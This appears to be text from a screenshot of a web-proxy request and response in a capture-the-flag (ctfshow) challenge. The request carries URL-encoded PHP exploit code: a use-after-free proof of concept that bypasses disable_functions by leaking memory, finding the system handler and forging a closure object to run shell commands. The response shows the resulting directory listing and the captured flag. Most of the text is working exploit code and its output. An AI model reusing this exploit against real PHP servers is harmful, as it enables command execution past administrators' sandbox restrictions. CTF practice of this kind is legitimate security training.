 请求
美化 Raw Hex \n
%3d+0%3b+%24i+%3c+0x1000%3b+%24i%2b%2b)+%7b%0a++++++++++++%24addr+%3d+%24start+-
+0x1000+*+%24i%3b%0a++++++++++++%24leak+%3d+leak(%24addr%2c+0%2c+7)%3b%0a++++++++
++++if(%24leak+%3d%3d+0x10102464c457f)+%7b+%23+ELF+header%0a++++++++++++++++ret
urn+%24addr%3b%0a++++++++++++%7d%0a++++++++%7d%0a++++%7d%0a%0a++++function+get_s
ystem(%24basic_funcs)+%7b%0a++++++++%24addr+%3d+%24basic_funcs%3b%0a++++++++do+%
7b%0a++++++++++++%24f_entry+%3d+leak(%24addr)%3b%0a++++++++++++%24f_name+%3d+lea
k(%24f_entry%2c+0%2c+6)%3b%0a%0a++++++++++++if(%24f_name+%3d%3d+0x6d6574737973)+
%7b+%23+system%0a++++++++++++++++return+leak(%24addr+%2b+8)%3b%0a++++++++++++%7d
%0a++++++++++++%24addr+%2b%3d+0x20%3b%0a++++++++%7d+while(%24f_entry+!%3d+0)%3b%
0a++++++++return+false%3b%0a++++%7d%0a%0a++++function+trigger_uaf(%24arg)+%7b%0a
++++++++%23+str_shuffle+prevents+opcache+string+interning%0a++++++++%24arg+%3d+s
tr_shuffle(%27AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAA%27)%3b%0a++++++++%24vuln+%3d+new+Vuln()%3b%0a++++++++%24vuln-%3ea+
%3d+%24arg%3b%0a++++%7d%0a%0a++++if(stristr(PHP_OS%2c+%27WIN%27))+%7b%0a++++++++
die(%27This+PoC+is+for+*nix+systems+only.%27)%3b%0a++++%7d%0a%0a++++%24n_alloc+%
3d+10%3b+%23+increase+this+value+if+UAF+fails%0a++++%24contiguous+%3d+%5b%5d%3b%
0a++++for(%24i+%3d+0%3b+%24i+%3c+%24n_alloc%3b+%24i%2b%2b)%0a++++++++%24contiguo
us%5b%5d+%3d+str_shuffle(%27AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAA%27)%3b%0a%0a++++trigger_uaf(%27x%27)%3b%0a++++%24abc
+%3d+%24backtrace%5b1%5d%5b%27args%27%5d%5b0%5d%3b%0a%0a++++%24helper+%3d+new+He
lper%3b%0a++++%24helper-%3eb+%3d+function+(%24x)+%7b+%7d%3b%0a%0a++++if(strlen(%
24abc)+%3d%3d+79+%7c%7c+strlen(%24abc)+%3d%3d+0)+%7b%0a++++++++die(%22UAF+failed
%22)%3b%0a++++%7d%0a%0a++++%23+leaks%0a++++%24closure_handlers+%3d+str2ptr(%24ab
c%2c+0)%3b%0a++++%24php_heap+%3d+str2ptr(%24abc%2c+0x58)%3b%0a++++%24abc_addr+%3
d+%24php_heap+-+0xc8%3b%0a%0a++++%23+fake+value%0a++++write(%24abc%2c+0x60%2c+2)
%3b%0a++++write(%24abc%2c+0x70%2c+6)%3b%0a%0a++++%23+fake+reference%0a++++write(
%24abc%2c+0x10%2c+%24abc_addr+%2b+0x60)%3b%0a++++write(%24abc%2c+0x18%2c+0xa)%3b
%0a%0a++++%24closure_obj+%3d+str2ptr(%24abc%2c+0x20)%3b%0a%0a++++%24binary_leak+
%3d+leak(%24closure_handlers%2c+8)%3b%0a++++if(!(%24base+%3d+get_binary_base(%24
binary_leak)))+%7b%0a++++++++die(%22Couldn%27t+determine+binary+base+address%22)
%3b%0a++++%7d%0a%0a++++if(!(%24elf+%3d+parse_elf(%24base)))+%7b%0a++++++++die(%2
2Couldn%27t+parse+ELF+header%22)%3b%0a++++%7d%0a%0a++++if(!(%24basic_funcs+%3d+g
et_basic_funcs(%24base%2c+%24elf)))+%7b%0a++++++++die(%22Couldn%27t+get+basic_fu
nctions+address%22)%3b%0a++++%7d%0a%0a++++if(!(%24zif_system+%3d+get_system(%24b
asic_funcs)))+%7b%0a++++++++die(%22Couldn%27t+get+zif_system+address%22)%3b%0a++
++%7d%0a%0a++++%23+fake+closure+object%0a++++%24fake_obj_offset+%3d+0xd0%3b%0a++
++for(%24i+%3d+0%3b+%24i+%3c+0x110%3b+%24i+%2b%3d+8)+%7b%0a++++++++write(%24abc%
2c+%24fake_obj_offset+%2b+%24i%2c+leak(%24closure_obj%2c+%24i))%3b%0a++++%7d%0a%
0a++++%23+pwn%0a++++write(%24abc%2c+0x20%2c+%24abc_addr+%2b+%24fake_obj_offset)%
3b%0a++++write(%24abc%2c+0xd0+%2b+0x38%2c+1%2c+4)%3b+%23+internal+func+type%0a++
++write(%24abc%2c+0xd0+%2b+0x68%2c+%24zif_system)%3b+%23+internal+func+handler%0
a%0a++++(%24helper-%3eb)(%24cmd)%3b%0a++++exit()%3b%0a%7d
响应
美化 Raw Hex 页面渲染 \n
14 <br />
15 <b>
Warning
</b>
: error_reporting() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
14
</b>
<br />
16 <br />
17 <b>
Warning
</b>
: ini_set() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
15
</b>
<br />
18 bin
19 dev
20 etc
21 flag0.txt
22 home
23 lib
24 media
25 mnt
26 opt
27 proc
28 root
29 run
30 sbin
31 srv
32 sys
33 tmp
34 usr
35 var
36 ctfshow{a2fbdea2-8b85-4efa-9bf0-a1bbd32b91e0}
37